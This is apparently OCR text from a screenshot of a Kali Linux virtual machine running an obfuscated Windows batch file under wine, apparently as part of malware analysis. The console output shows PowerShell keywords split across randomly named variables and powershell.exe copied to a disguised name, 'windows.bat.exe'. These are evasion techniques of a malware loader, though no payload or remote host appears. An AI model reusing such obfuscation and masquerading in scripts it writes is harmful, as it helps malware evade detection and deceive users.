 File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
Desktop : wine — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Z:\home\kali\Desktop>set "qsPTvcejTS=n = "
Z:\home\kali\Desktop>set "wEZCzuPukj=[Sys"
Z:\home\kali\Desktop>set "rVuFsOUxnm=yste"
Z:\home\kali\Desktop>set "fLycQgNMii=oin "
Z:\home\kali\Desktop>set "KsuJogdoiJ= -no"
Z:\home\kali\Desktop>set "djeIEnPaCg=tsWi"
Z:\home\kali\Desktop>set "brwOvSubJT=e = "
Z:\home\kali\Desktop>set "TOqZKQRZli=uZOc"
Z:\home\kali\Desktop>echo
Echo is ON
Z:\home\kali\Desktop>copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y ".\windows.bat.exe"
Z:\home\kali\Desktop>echo
Echo is ON
Z:\home\kali\Desktop>cd "Z:\home\kali\Desktop\"
~ : sudo openvpn Desktop : wine Desktop : zsh
5:08 AM
8/21/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
87°F
Sunny
Search
ENG
US
12:08 PM
8/21/2023
1